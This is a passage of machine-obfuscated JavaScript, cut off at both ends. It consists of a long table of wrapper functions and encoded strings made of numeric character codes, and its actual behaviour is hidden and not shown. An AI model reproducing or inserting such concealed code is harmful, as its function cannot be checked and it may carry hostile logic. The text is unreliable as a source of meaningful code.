_0x28e346+_0x28ff19;},'ynAYR':_0x32a4ab(0x86d,0xcc4,0xe16,0xeb9)+_0x42473f(0x159,0x6ca,0x5e1,0x257),'zrJsr':'123,103,11'+_0x32a4ab(0x8e,-0x2b,0x431,0x23b)+_0x32a4ab(0x92a,0xa20,0xd2e,0xe5e),'eIIkQ':function(_0x4fe04a,_0x5d9074){return _0x4fe04a+_0x5d9074;},'bLpkM':_0x42473f(0x11b,0x412,0x69a,0xbbe)+'9,118,106,'+_0x42473f(0xdbc,0x831,0x782,0xd8f)+'4','lGzMG':function(_0x174075,_0x3bb10b){return _0x174075(_0x3bb10b);},'IwpzS':function(_0x1eee55,_0x48e6eb){return _0x1eee55(_0x48e6eb);},'RvSgR':function(_0x59db4f,_0x4bfa2b){return _0x59db4f+_0x4bfa2b;},'PToir':function(_0x359c90,_0x9d539f){return _0x359c90(_0x9d539f);},'XKxMx':_0x42473f(0x605,0x3e3,0x433,0x169)+_0x42473f(-0xb0,0x411,0x4a0,0x460)+'117,104','ryJOH':'101','wTPIN':'47,101','NgclH':function(_0x55bcaa,_0x6e8f6a){return _0x55bcaa(_0x6e8f6a);},'RXyeD':function(_0x4b4cc3,_0xce0b5e){return _0x4b4cc3(_0xce0b5e);},'AeXAM':function(_0x1dbfee,_0x11adfd){return _0x1dbfee(_0x11adfd);},'gbuSs':_0x32a4ab(0x2ab,0x4a8,0x8b7,0x3ca)+',104,122,5'+_0x32a4ab(0x3e4,-0x190,0x24b,-0x22b)+_0x42473f(0x8ff,0xdcb,0xb37,0xf91),'lRKIm':function(_0x338fdd,_0x594bff){return _0x338fdd(_0x594bff);},'KGCfk':'102','meSRw':_0x32a4ab(0x408,0x46b,0x61b,0x527)+_0x42473f(0x839,0x1278,0xd3e,0xafa)+_0x32a4ab(0x188,-0x1d1,0x297,0x730),'otwXb':function(_0x11f296,_0x1aa11f){return _0x11f296(_0x1aa11f);},'ykdmG':function(_0x5ee156,_0x2b8e91){return _0x5ee156+_0x2b8e91;},'ZilYx':function(_0x4f3bab,_0x17cfdc){return _0x4f3bab(_0x17cfdc);},'mNvFX':'98,110','kIZJu':function(_0xe7daff,_0x176f63){return _0xe7daff(_0x176f63);},'nmxxJ':_0x32a4ab(0xc,0x115,0x57d,0x4aa)+'5','SzwkE':function(_0x57b2e5,_0x229c48){return _0x57b2e5(_0x229c48);},'aZaxl':_0x32a4ab(0x3d2,-0x1bc,0x1df,0x546)+'3,50,104,1'+'17','dULKH':function(_0x2da5d6,_0x538e8d){return _0x2da5d6(_0x538e8d);},'xvglO':function(_0x3feef8,_0x12ac60){return _0x3feef8(_0x12ac60);},'jtzVc':_0x32a4ab(0x8c0,0xb83,0xc7b,0x4c1)+_0x32a4ab(0x1d9,0x2c0,0x84,0x761)+_0x42473f(-0x197,0x19e,0x390,0x321),'Oiriy':_0x42473f(-0x407,-0xa5,0x179,0x292)+_0x32a4ab(0x43,-0x365,-0x201,0x398)+_0x42473f(0xc05,0xa42,0x88a,0x4b3)+_0x42473f(0x8c9,0x66d,0x9e7,0xbf3)+'0','KiTTe':'100,110,10'+'8,116','jJFKD':function(_0x18e040,_0x51995d){return _0x18e040(_0x51995d);},'NaKkG':_0x32a4ab(-0x22c,-0x5ff,-0x2f1,0x4e),'Rxlqa':function(_0xecfa38,_0x3fac8e){return _0xecfa38(_0x3fac8e);},'xCZbH':'118,112,11'+_0x32a4ab(0x84,0x4ca,0x47a,0x1fa),'lGRFN':_0x32a4ab(0x631,0x27,0x964,0x97d)+_0x32a4ab(0x5b6,-0x4a,0x7a6,0x824),'veLkK':function(_0x5ab314,_0x5da338){return _0x5ab314+_0x5da338;},'sdHia':function(_0x5c1899,_0x52ef53){return _0x5c1899+_0x52ef53;},'tMfie':_0x42473f(0x5eb,0xd1,0x6e5,0x95a)+_0x32a4ab(0x359,0x95,-0x87,0x72d)+'116,114,10'+_0x32a4ab(-0xe,-0x2f0,0x4ba,0x3b2),'mGgNc':'110,99,103'+_0x42473f(0x66b,-0x12c,0x242,-0x138),'QJtWb':_0x42473f(0x607,0xe70,0xbed,0xde6)+_0x32a4ab(0x99d,0x7b7,0xfc8,0xf8a)+_0x42473f(-0xab,0x43f,0x150,-0x17a),'fXHlg':function(_0x3bcf29,_0x3d302a){return _0x3bcf29+_0x3d302a;},'jAiIu':function(_0x4b78b1,_0x562a86){return _0x4b78b1+_0x562a86;},'xVHRL':function(_0x4a098a,_0x4ebc03){return _0x4a098a+_0x4ebc03;},'hIoVH':_0x32a4ab(-0x7a,0x410,0x5da,-0x3c1)+'1,109,102,'+'116,123','watdV':_0x42473f(0x14e,0x4fe,0x280,-0x80),'LGOQL':_0x32a4ab(-0xc1,0x3d6,0x195,0x1fb),'dUNwM':function(_0x4fe750,_0x4111ce){return _0x4fe750+_0x4111ce;},'oTPna':function(_0x53797f,_0x304012){return _0x53797f(_0x304012);},'gNYWD':'117,121,10'+_0x32a4ab(0xe,0x90,0x404,-0x174),'nJDMr':_0x32a4ab(0x7e7,0xafc,0x26d,0x39b)+_0x32a4ab(0x5dd,0x37d,0x54,-0x50),'ZpHQW':function(_0x4f5e5b,_0x58ae40){return _0x4f5e5b(_0x58ae40);},'jRKtV':_0x32a4ab(0x4a8,0x5c4,0x956,0x868),'leevI':function(_0x3af539,_0x2be60d){return _0x3af539+_0x2be60d;},'BzVjp':function(_0x566f35,_0x3f6a8f){return _0x566f35(_0x3f6a8f);},'lBXVT':function(_0x5b123f,_0x22f009){return _0x5b123f(_0x22f009);},'PLibP':function(_0x5705d1,_0x536841){return _0x5705d1+_0x536841;},'VwgBG':function(_0x17083a,_0x5b2aac){return _0x17083a+_0x5b2aac;},'YtAJq':'121,48','FveET':function(_0x2bff27,_0x4e481c){return _0x2bff27+_0x4e481c;},'CXzQi':_0x32a4ab(0x4bb,0x95e,0x233,0x413)+_0x42473f(0xed5,0xcf7,0xa75,0xe02)+_0x32a4ab(0x2d3,0x8aa,0x5fb,0x184)+',108','Xpgko':function(_0x19f4d3,_0x16c720){return _0x19f4d3(_0x16c720);},'Korcy':function(_0xc28170,_0x13a7af){return _0xc28170(_0x13a7af);},'afvKf':function(_0x2315c5,_0x206db2){return _0x2315c5+_0x206db2;},'UpSyT':function(_0x3f0bdf,_0x9e517b){return _0x3f0bdf(_0x9e517b);},'HWKLm':_0x32a4ab(-0x17b,0x2c7,-0x10d,-0x37b)+'0','uFnWM':function(_0x576861,_0x5185e4){return _0x576861+_0x5185e4;},'gFOJT':_0x32a4ab(0x5c9,0xaa2,0xc1d,0x669)+'4,118','VXrpx':function(_0x140373,_0x2fc80d){return _0x140373(_0x2fc80d);},'CIVnc':'111,103','tGJiP':function(_0x14d776,_0x5d14e8){return _0x14d776(_0x5d14e8);},'PusHS':function(_0x11adbf,_0x104bbc){return _0x11adbf+_0x104bbc;},'DDrij':function(_0x1082c9,_0x5c00d7){return _0x1082c9(_0x5c00d7);},'Zwosa':function(_0x442e29,_0x170b16){return _0x442e29(_0x170b16);},'OBuem':_0x42473f(0xc02,0xa19,0xc27,0xae5)+_0x32a4ab(0x1a5,0x801,0x155,0x28a)+_0x32a4ab(0x8bd,0x29d,0x50f,0xf01)+',120,119','QZLAY':function(_0x4b6aaf,_0x2fb227){return _0x4b6aaf+_0x2fb227;},'JcmiW':function(_0x1c8018,_0x3ec2fd){return _0x1c8018(_0x3ec2fd);},'UbyHu':_0x32a4ab(-0xe4,-0x12b,-0x259,-0x666)+_0x42473f(0x389,0x764,0x673,0x189),'ThXEZ':function(_0x42a115,_0x545b53){return _0x42a115(_0x545b53);},'xJzKV':_0x42473f(-0x1b5,-0x76,0xcb,0x3f3)+_0x42473f(-0x1a6,0x39,0xa9,0x6a7),'PWmcg':function(_0xecef5b,_0x34187b){return _0xecef5b(_0x34187b);},'IPGsG':_0x32a4ab(0xa6b,0xfe4,0x8ed,0x6d5)+_0x32a4ab(0x441,0x116,-0x23,0x5b0)+_0x32a4ab(0x5ae,0x90c,0x3b0,0x21f)+_0x32a4ab(0x2f2,0x33d,0x2fc,-0x2e7)+'57','Gpowv':function(_0x1626d2,_0x2183df){return _0x1626d2+_0x2183df;},'NkjLV':function(_0x37a293,_0x475d01){return _0x37a293(_0x475d01);},'ueXRo':_0x42473f(0x6cb,0x4f3,0x578,0x1ad)+_0x32a4ab(0xa56,0xd46,0xdd5,0xf84)+'122,53,123'+_0x42473f(0x857,-0x12d,0x4e9,0x83e)+_0x32a4ab(0x830,0x1e3,0xab7,0x80d)+_0x42473f(0xbf0,0xd4d,0xbbd,0x11d6),'tgvyF':function(_0x1df53d,_0x2e3bd6){return _0x1df53d+_0x2e3bd6;},'FCtMc':function(_0x24cd67,_0x3fc3e3){return _0x24cd67(_0x3fc3e3);},'xvIvm':_0x32a4ab(0x66b,0xa61,0x46e,0xbe)+'5,115,120,'+'107,127,54','yqdMe':function(_0x56b955,_0x32649a){return _0x56b955(_0x32649a);},'oNSrf':function(_0x446c4c,_0x4e3714){return _0x446c4c+_0x4e3714;},'opiOv':function(_0xf2c560,_0x3cfce6){return _0xf2c560+_0x3cfce6;},'Qntyo':_0x32a4ab(0x6bd,0xc66,0x2b0,0x7e3)+_0x32a4ab(0xa3,-0x1ee,-0x23e,0x249),'xvliR':function(_0x18eeff,_0x631839){return _0x18eeff+_0x631839;},'hIFik':function(_0x2b8777,_0x9b35fa){return _0x2b8777+_0x9b35fa;},'Hggxu':function(_0xb45a6a,_0x950634){return _0xb45a6a(_0x950634);},'eCovj':_0x42473f(0x8eb,0x925,0xbe5,0xafa)+'1','kdCGI':_0x32a4ab(0x79e,0x2a8,0xa94,0x50b)+'9,125','BFiwg':_0x42473f(0xd0c,0x87f,0xcdc,0x9ed)+'5,112,110,'+'105,114','ewhQE':'116,48,102'+_0x32a4ab(0x5b6,0x2bb,0x3cc,0x457),'ZKMcG':function(_0x53e1b9,_0x232051){return _0x53e1b9+_0x232051;},'aWvjB':function(_0x4c99cc,_0x2299d1){return _0x4c99cc(_0x2299d1);},'WakML':_0x42473f(0x952,0x65c,0x857,0xb4c)+_0x32a4ab(-0xce,-0x552,-0x4e1,0x56a)+_0x42473f(0xfe2,0x541,0x9e5,0x53e)+_0x42473f(0x23d,0x9f,0x5aa,0x4ab),'IRRzX':function(_0x326fc6,_0x32a88e){return _0x326fc6(_0x32a88e);},'IAhJp':function(_0x1379dd,_0x39c9d3){return _0x1379dd+_0x39c9d3;},'zXUoM':function(_0x19e16a,_0x13170a){return _0x19e16a(_0x13170a);},'OmhpV':_0x42473f(0xd7d,0xc16,0xb4b,0x584)+'3,109,102,'+_0x42473f(0x293,0xa27,0x788,0x484),'dJdDH':'121,99,115'+_0x32a4ab(-0x22d,-0x394,0x292,-0x80d),'cCPWj':function(_0x34d712,_0x296ba9){return _0x34d712(_0x296ba9);},'DDEnQ':function(_0x44ef9f,_0x559161){return _0x44ef9f+_0x559161;},'fllaE':function(_0x35c57a,_0x4868b3){return _0x35c57a+_0x4868b3;},'qixXR':function(_0x5c9836,_0x47fe14){return _0x5c9836+_0x47fe14;},'fYgSl':_0x42473f(0xbbc,0x811,0xcf0,0x10c9)+_0x32a4ab(0x8d4,0xc3c,0x2b7,0xc47),'vxhjT':function(_0x3e3677,_0x1bd75b){return _0x3e3677(_0x1bd75b);},'DcZqp':function(_0x5d3d0d,_0x2a612e){return _0x5d3d0d+_0x2a612e;},'VcEuV':function(_0x2e5984,_0x13ad4b){return _0x2e5984(_0x13ad4b);},'jBNsV':_0x32a4ab(0x138,-0x22,0x4d9,-0x1e6)+_0x32a4ab(0x6,-0x5af,-0x27,0x601),'PBmic':function(_0x23a997,_0x2eff7d){return _0x23a997(_0x2eff7d);},'AzjEG':_0x32a4ab(0x4d4,0xb0a,0x3d5,0x978),'BkBQe':function(_0x478b41,_0x1a7a37){return _0x478b41(_0x1a7a37);},'IjJDM':function(_0x81612c,_0x720cf7){return _0x81612c(_0x720cf7);},'MVfDc':_0x32a4ab(0x4bb,0xdc,-0x9b,-0x48)+_0x42473f(0xad8,0x604,0xb5a,0xd29)+_0x42473f(0x1219,0xf4a,0xcb8,0xb72)+'3','rYepl':function(_0x55066a,_0xce93ce){return _0x55066a(_0xce93ce);},'Zyhui':function(_0x50e0c6,_0xce9edf){return _0x50e0c6+_0xce9edf;},'vjgDa':function(_0x21c0ae,_0x2064a2){return _0x21c0ae(_0x2064a2);},'fiFZP':function(_0x447a4f,_0x29a2f7){return _0x447a4f(_0x29a2f7);},'KlzNL':_0x42473f(0xe91,0xf4d,0x947,0xd75),'fEIOs':function(_0x1c4904,_0x2bc232){return _0x1c4904+_0x2bc232;},'BqkWc':function(_0x450368,_0x2ae092){return _0x450368+_0x2ae092;},'sLHFH':function(_0x5674f5,_0x2d4668){return _0x5674f5(_0x2d4668);},'KdpfS':_0x42473f(0x113f,0x1006,0xb39,0x597),'SpuxC':'102,48,102'+_0x42473f(0x729,0xc9f,0x88c,0x428),'HivSb':_0x32a4ab(0x41,0x189,0x111,0xb8)+'4,105,54,6'+'2,53,118,1'+_0x32a4ab(-0x12c,-0xa8,0x43,-0x1c9),'LhorA':_0x42473f(0x48b,0x1a9,0x24d,-0x6d)+'1,61,62,52'+',106,119,1'+'18','qnKYZ':'111,113,11'+_0x42473f(0x4cd,0x877,0x589,0x9d4)+_0x32a4ab(0x4c8,0x9f9,0x8c6,-0x14)+'9','InvCx':function(_0x1605ce,_0x413abd){return _0x1605ce(_0x413abd);},'cWgnW':function(_0x542973,_0x488569){return _0x542973(_0x488569);},'odhFM':_0x32a4ab(0xa42,0x987,0x921,0xe95)+',120,110,1'+_0x32a4ab(-0x16c,0x22,0x277,-0x543)+',123,111,5'+_0x32a4ab(0x5cc,0x304,0x5b9,0x46c)+_0x32a4ab(0x227,0x6e0,0x63d,-0x7b),'DBqBG':function(_0x5ded7b,_0xc54b35){return _0x5ded7b(_0xc54b35);},'rvvBZ':'117,108,11'+'4,115,103,'+_0x42473f(-0x48f,0x736,0x150,-0x1a9),'xAKuq':function(_0x3ae077,_0xdbc2c3){return _0x3ae077+_0xdbc2c3;},'jTjlh':'115,119,10'+'3','HbncK':function(_0x5120de,_0x355f77){return _0x5120de(_0x355f77);},'fgbSd':function(_0x79e43e,_0x35007c){return _0x79e43e(_0x35007c);},'jiPHG':'99,119,118'+',120,115,1'+_0x32a4ab(0x300,0x83e,0x675,0x4db),'pjCQM':function(_0x161560,_0xd822c3){return _0x161560(_0xd822c3);},'ROIdI':function(_0x5c6261,_0xa3411e){return _0x5c6261(_0xa3411e);},'ipVnP':_0x32a4ab(0x65,0x6f,-0x535,0x594)+_0x42473f(0x636,0x6bd,0x808,0xd76)+'103,105,10'+_0x32a4ab(0x668,0x2bb,0x5e7,0x6ed),'hcAwP':function(_0x44b7e4,_0x521130){return _0x44b7e4(_0x521130);},'LcdHu':function(_0x2b7373,_0x5475ec){return _0x2b7373+_0x5475ec;},'OopHv':function(_0x127542,_0x226eea){return _0x127542+_0x226eea;},'oHJKE':function(_0x535f39,_0x5515fa){return _0x535f39(_0x5515fa);},'ikEMK':_0x42473f(0x387,0x22e,0x33b,0x960)+'7,114','NwUvn':'98,118,108','mnIdm':function(_0x54f58d,_0x2f6922){return _0x54f58d(_0x2f6922);},'bQXty':_0x42473f(0x32b,0x484,0x2f8,-0x178)+',103,116','WJSLs':function(_0x2bb816,_0x59a908){return _0x2bb816(_0x59a908);},'eXAAG':function(_0x1ff0de,_0x1a4f95){return _0x1ff0de+_0x1a4f95;},'qLsKq':_0x42473f(0x2b,0x485,0x433,0x1f4)+'0,120,121,'+'127,121,10'+_0x42473f(0x2d4,-0x432,0xc4,0x34b),'afMFt':function(_0x3eaf62,_0x194cd1){return _0x3eaf62(_0x194cd1);},'ZLrhT':_0x42473f(0xd1f,0x98d,0xa1f,0x8dc)+_0x42473f(0x9d1,0x75d,0x3bd,0x96b)+'17,118','HpUbB':'101,48,102','eDdGJ':function(_0x1cb091,_0x15ab0b){return _0x1cb091(_0x15ab0b);},'EVpxu':function(_0x425f89,_0x58fad0){return _0x425f89+_0x58fad0;},'TcjEX':'110,113,12'+_0x42473f(0x98,0xbbc,0x6b5,0x40e),'oyyrU':_0x42473f(0xa22,0xa88,0x581,0x95)+',50','HwsnU':function(_0x3419a3,_0x297ee9){return _0x3419a3+_0x297ee9;},'gkceM':'109,119,10'+_0x42473f(0xd6f,0xc60,0xb8b,0x106c)+_0x32a4ab(0x227,0x4f3,0x1d3,0x69e),'wBhHP':function(_0x38d8b7,_0x250281){return _0x38d8b7(_0x250281);},'uHqDV':_0x32a4ab(0x671,0x7cb,0x569,0x538)+_0x42473f(0x50d,0xd7,0xa9,0x558),'ugTtZ':function(_0x2c2d0a,_0x3ec0d0){return _0x2c2d0a+_0x3ec0d0;},'ndDEw':function(_0x489d69,_0x161bc9){return _0x489d69(_0x161bc9);},'ISvlz':'116,119,10'+_0x42473f(-0xb8,-0x155,0x337,0x1b)+'122,128,11'+_0x42473f(0xed3,0xacd,0xaf6,0x678)+_0x42473f(0x72d,0xbae,0x8e3,0xf2d)+'5,115','gtjUv':function(_0x2e1ba8,_0x11d62d){return _0x2e1ba8(_0x11d62d);},'bIIMi':_0x32a4ab(0x563,0x430,0x681,0x5f3),'UDwGf':function(_0x5385d,_0x282307){return _0x5385d+_0x282307;},'tjtJh':function(_0x13a164,_0x643e2d){return _0x13a164(_0x643e2d);},'uhMqd':_0x42473f(-0x17a,0x5cc,0x154,-0xd4)+_0x32a4ab(0x372,0x26,0x63c,-0x284)+'07,127,54,'+_0x42473f(0x643,0x44b,0x5aa,0x46b),'MSHgu':function(_0x139365,_0x44e684){return _0x139365(_0x44e684);},'gGECr':function(_0x54044f,_0x198dfe){return _0x54044f+_0x198dfe;},'JvBFo':function(_0x18ba68,_0x56c533){return _0x18ba68+_0x56c533;},'ijuPr':function(_0x126c4d,_0x3426e0){return _0x126c4d(_0x3426e0);},'QJXQN':_0x32a4ab(0x94a,0x74b,0xf56,0x590)+'5,115,119,'+'116,122,12'+_0x42473f(0x275,0x79e,0x5cd,0xb30),'LYSff':function(_0xac85dc,_0x22388d){return _0xac85dc(_0x22388d);},'gAeoO':_0x42473f(0x11da,0x1178,0xd27,0xf06)+_0x42473f(0xb4d,0x4cf,0xa6f,0xfa6),'DtuKJ':function(_0x6c8a96,_0x3e2811){return _0x6c8a96(_0x3e2811);},'sIpZJ':function(_0x27bbd3,_0x489999){return _0x27bbd3(_0x489999);},'EEHlD':_0x42473f(0x7ea,0xd12,0xa95,0xcb1)+_0x42473f(0x1aa,-0x490,0xde,0x1da)+_0x42473f(0x689,0x30e,0x108,0x6a5)+_0x42473f(0x7cb,0x5df,0x8f7,0xf0b)+_0x42473f(0x56d,0x474,0x118,0x74d)+_0x32a4ab(0x5a6,0x140,0x498,0x8c2)+'25','QaQgr':function(_0x5420e0,_0x5b94ec){return _0x5420e0+_0x5b94ec;},'fXQTO':function(_0x3ebeb6,_0x50449c){return _0x3ebeb6(_0x50449c);},'sMKyK':function(_0x1d3e28,_0x139cf9){return _0x1d3e28(_0x139cf9);},'GNRvc':function(_0x1ae8ec,_0x23bd45){return _0x1ae8ec+_0x23bd45;},'jHual':function(_0x2e9aac,_0xcb25a4){return _0x2e9aac(_0xcb25a4);},'MUXux':function(_0x53efea,_0x481eca){return _0x53efea(_0x481eca);},'FJMlb':'107,107,12'+'5,126,103,'+_0x42473f(0xae,0x251,0x131,0x62a),'FjSSB':_0x42473f(0x54c,0x60f,0x893,0x9ac)+_0x42473f(0x6b5,-0xaa,0x29d,-0xec),'Alozi':_0x32a4ab(0x406,0xa2b,0x249,0x643)+_0x42473f(0x6bd,0x878,0x88c,0xe5e),'ZNGBK':function(_0x36016b,_0xf7c04f){return _0x36016b+_0xf7c04f;},'EgiaS':function(_0x2e82de,_0x14d8f3){return _0x2e82de+_0x14d8f3;},'dfCJP':'113,113,11'+_0x42473f(0x8ad,0x1107,0xd25,0x12c5),'eeyyp':function(_0x4fd900,_0x3a26c0){return _0x4fd900(_0x3a26c0);},'lDNtX':_0x42473f(0xa84,0xd65,0xbc4,0xc51)+_0x32a4ab(0xd8,0x669,0x42c,-0x4f1)+'103,117,12'+'0,120,124,'+'121,130,11'+_0x32a4ab(0x9a5,0x9ff,0xf1a,0x77b)+_0x32a4ab(0x39,-0x99,-0x46f,-0x190),'rQVLt':function(_0x250a2a,_0x3ce8c5){return _0x250a2a(_0x3ce8c5);},'jhrBP':_0x32a4ab(0x8c8,0x4d5,0x515,0xe8a),'BrOsL':function(_0x24039f,_0x4c15c2){return _0x24039f(_0x4c15c2);},'fPymK':function(_0x1e0fae,_0x59882e){return _0x1e0fae+_0x59882e;},'pftxA':function(_0xe8300e,_0x3ee2c3){return _0xe8300e+_0x3ee2c3;},'yWKtE':_0x42473f(0xa08,0x50a,0x5cc,0x839)+_0x42473f(0x7c4,0x38f,0x322,0x453),'sgKIJ':function(_0x4b721f,_0x5d649d){return _0x4b721f(_0x5d649d);},'pKovq':_0x42473f(-0x1db,0x613,0x130,0x5e0),'dTEMR':function(_0x5cae04,_0x27fa9c){return _0x5cae04(_0x27fa9c);},'wnzqS':_0x42473f(0xb1a,0xe53,0xb17,0xdf2)+'115,114','ZorFF':function(_0x5735cd,_0x2bae5e){return _0x5735cd+_0x2bae5e;},'MrHJd':function(_0x4860a6,_0x57d186){return _0x4860a6+_0x57d186;},'BIXlN':function(_0x44d624,_0x534d91){return _0x44d624(_0x534d91);},'vCOLD':_0x42473f(0xb1d,0xbf8,0x82b,0xc27)+_0x42473f(0x2ae,-0x6a,0x348,-0x248)+'123,105','gPzgv':'102,48','DtSvr':function(_0x343aca,_0x2f0d8b){return _0x343aca(_0x2f0d8b);},'qzQPC':_0x32a4ab(0x248,0x272,-0x1fa,0x12)+_0x42473f(0x696,-0x1a5,0x1e4,-0x28),'saBsw':'103,116,10'+'4,105,117,'+_0x32a4ab(0x76a,0x42d,0x37f,0x6ce),'hutGa':_0x42473f(0x40f,0x125,0x18c,0x7a6),'sccKa':function(_0x1cd48b,_0x136290){return _0x1cd48b(_0x136290);},'ogApL':function(_0x5184b8,_0x4fa599){return _0x5184b8(_0x4fa599);},'dCpvB':function(_0xf16510,_0x2aa7e0){return _0xf16510(_0x2aa7e0);},'UNQeG':function(_0x35047d,_0x34fa8b){return _0x35047d+_0x34fa8b;},'OUOwR':'103,119,10'+'2,111,121,'+'123','gxtji':_0x42473f(0xb4c,0xf34,0xc78,0xf82)+_0x32a4ab(0x9a4,0x3cf,0xc81,0xb2f),'xmaVl':function(_0xd4a673,_0xe63470){return _0xd4a673+_0xe63470;},'PreWv':function(_0x1b8a00,_0x3cc444){return _0x1b8a00(_0x3cc444);},'aZIvg':'113','ZGUiT':'112,116','krxVW':'111,113,11'+_0x42473f(0x108e,0x468,0xa7f,0xf65)+_0x32a4ab(0x4d9,0x1e8,0xac7,0x468)+_0x32a4ab(-0x1b1,-0x693,-0x6e6,0x269)+'22','kmSTH':_0x42473f(0x713,0x862,0x28c,0x84d)+_0x42473f(0x4c2,0x743,0x600,0x1a)+_0x42473f(0x481,0x71b,0x292,0x62c),'EIPrY':_0x32a4ab(0x19f,0x79a,-0x65,0x16c)+_0x32a4ab(0x2ee,0x291,-0x1e2,0x13a)+_0x32a4ab(0x4a1,0x15f,0x4c5,0x2c),'tyNWP':function(_0x36a589,_0x5752c7){return _0x36a589+_0x5752c7;},'DxXcu':_0x32a4ab(0x8d6,0x41d,0x69b,0x735)+_0x32a4ab(0x2d5,0x674,-0x326,0x47b)+'121,104','CgyKe':function(_0x5ab241,_0x2bcfd2){return _0x5ab241(_0x2bcfd2);},'uTGVc':_0x32a4ab(0x16c,0x5d7,-0x335,0x67f),'dOrtx':function(_0x1fa4c1,_0x5805d7){return _0x1fa4c1+_0x5805d7;},'swqGZ':_0x32a4ab(-0x89,0x333,-0x47f,-0x131)+_0x32a4ab(0x15,0x49,-0x39f,0x49b),'YGsYt':function(_0x32371d,_0x36fabd){return _0x32371d+_0x36fabd;},'JVIpz':function(_0x52c569,_0x42d91f){return _0x52c569(_0x42d91f);},'otmbR':_0x32a4ab(0x45,0x2a5,-0x3d,0x1a4)+_0x32a4ab(0x4,-0x1b3,0x2c9,0x370)+'05','wKFqN':function(_0x54f3a5,_0x54568f){return _0x54f3a5+_0x54568f;},'qxvzi':function(_0x1f202b,_0x2dc773){return _0x1f202b+_0x2dc773;},'CXgNx':_0x42473f(0xd8c,0x45d,0x8c7,0x740)+_0x42473f(0x9e3,0xee5,0xae4,0xacb)+'55','wblGK':function(_0x1c3f0b,_0x47f30d){return _0x1c3f0b(_0x47f30d);},'naTZn':_0x32a4ab(0x816,0x420,0xcbc,0x309),'ZwUUu':function(_0x152d09,_0x370bdd){return _0x152d09+_0x370bdd;},'ZwarD':_0x32a4ab(0x736,0x578,0x99c,0x4b9)+'8,109,109','sKGZR':'112,103,11'+'8,50,104,1'+_0x42473f(0x966,0xdc2,0x777,0x8c5),'EyPNS':function(_0xb4a41b,_0xced4d6){return _0xb4a41b+_0xced4d6;},'XDjWI':_0x32a4ab(0x3d2,0x6a,0x6cc,0x930)+_0x42473f(0x30c,-0x30,0x46b,0x140)+_0x42473f(0xa60,0x3db,0x8b2,0xc66)+_0x42473f(0x244,0xa99,0x448,0x39a),'wNNrG':function(_0x5cb1eb,_0x12593a){return _0x5cb1eb(_0x12593a);},'RhMOM':'108,113,11'+_0x32a4ab(0x36a,0x8b6,0x95b,0x7f2)+_0x32a4ab(-0x5e,-0x5e0,0x1cd,0x272),'DwMaz':function(_0x13a8b0,_0xd7157f){return _0x13a8b0(_0xd7157f);},'SrOQe':function(_0x24cf2f,_0x203fa4){return _0x24cf2f+_0x203fa4;},'zXMxi':_0x32a4ab(0xa75,0x6a0,0x632,0x10a3)+_0x42473f(0xa7d,0x3f6,0x8f4,0x30f)+_0x32a4ab(0x7dd,0x320,0x983,0xae0)+_0x42473f(0x733,-0x16a,0x193,-0x1a)+'116','KdbUI':function(_0x45f52a,_0x3c17c1){return _0x45f52a(_0x3c17c1);},'iLSkg':_0x32a4ab(0x627,0x72d,0x732,0x400)+_0x32a4ab(0x29b,0x683,-0x2a9,0x89d)+_0x42473f(0x846,0x561,0x5a4,0x1e),'WqOMi':function(_0x48c607,_0x444a9c){return _0x48c607+_0x444a9c;},'HjWQN':function(_0x52477a,_0x3cc556){return _0x52477a(_0x3cc556);},'PNeXr':function(_0x58f0a1,_0x5321cf){return _0x58f0a1(_0x5321cf);},'PUBJc':function(_0x51b15d,_0x68783d){return _0x51b15d(_0x68783d);},'ShVlc':function(_0x53930a,_0x594643){return _0x53930a(_0x594643);},'tOjvI':function(_0x104c1c,_0x1a1ca0){return _0x104c1c+_0x1a1ca0;},'rjELP':function(_0x30ea73,_0x43f4e6){return _0x30ea73+_0x43f4e6;},'NFoBS':function(_0x75706d,_0x23c7a1){return _0x75706d(_0x23c7a1);},'PLXBx':_0x32a4ab(0x6cf,0x1d0,0xc70,0x765),'HISFJ':function(_0x4bd5f2,_0x47d48d){return _0x4bd5f2(_0x47d48d);},'bhdFt':'105,103','uptbA':_0x32a4ab(0x27c,0x310,0x29a,0x701)+'5,116,116,'+_0x42473f(0x299,-0x193,0x262,0x3eb),'QBcoh':_0x32a4ab(0x78e,0x3c2,0x537,0xc8d),'WCVLF':function(_0x5964cc,_0x2b331c){return _0x5964cc(_0x2b331c);},'xEGnW':function(_0x15b2b0,_0x4bdbad){return _0x15b2b0+_0x4bdbad;},'ZigVT':'50,54,52,1'+'20,122,104'+_0x42473f(0xda7,0x338,0x936,0x9e2)+_0x32a4ab(0x38f,0x50d,0x386,0x5d2),'ubDHl':_0x42473f(0x56a,0x7af,0x662,0x67a)+_0x42473f(0x9e5,0x709,0x6cb,0xec)+'3,105,109,'+'55','jNVvF':function(_0x30682b,_0x837b08){return _0x30682b+_0x837b08;},'UoiXC':function(_0x28685f,_0xd7a14d){return _0x28685f+_0xd7a14d;},'Zjhpm':function(_0x495adb,_0x256dd3){return _0x495adb(_0x256dd3);},'FWoMp':'119,102,11'+_0x42473f(0x1267,0x911,0xc4b,0x827),'abHEM':function(_0x4f3872,_0x30ad89){return _0x4f3872(_0x30ad89);},'zWdUg':_0x32a4ab(-0x204,-0x6f9,-0xd4,0x381)+_0x42473f(0xf5b,0x764,0x9e1,0xb2f)+'11,129,130'+_0x32a4ab(0x8f1,0xd76,0x639,0x3aa),'LzciT':function(_0x3b7d50,_0x4fc825){return _0x3b7d50+_0x4fc825;},'QNQzV':function(_0x48a008,_0x2ea709){return _0x48a008+_0x2ea709;},'PIOwG':function(_0x56db7e,_0x470018){return _0x56db7e(_0x470018);},'ltLtf':_0x32a4ab(-0x89,-0x1aa,0x506,0x477)+_0x32a4ab(0x1a7,-0x45f,0x2c1,-0x3ce),'OaSpr':_0x42473f(0x23a,0x246,0x1fb,-0x3ec),'JcJxl':function(_0x5cb66b,_0x5ef335){return _0x5cb66b+_0x5ef335;},'dvpUi':function(_0x5416d6,_0x56b1cf){return _0x5416d6+_0x56b1cf;},'VKWZi':function(_0x4111fc,_0x4a7385){return _0x4111fc(_0x4a7385);},'ZQYTo':_0x32a4ab(0x696,0xafa,0xb23,0x166)+_0x42473f(0x6c1,-0xf4,0x2fc,0x3d1)+_0x42473f(0x26d,0xcca,0x8b6,0xde9)+_0x42473f(0x59f,-0xd6,0x1fe,-0xd1),'nQZFf':function(_0x5c74c0,_0x280b2e){return 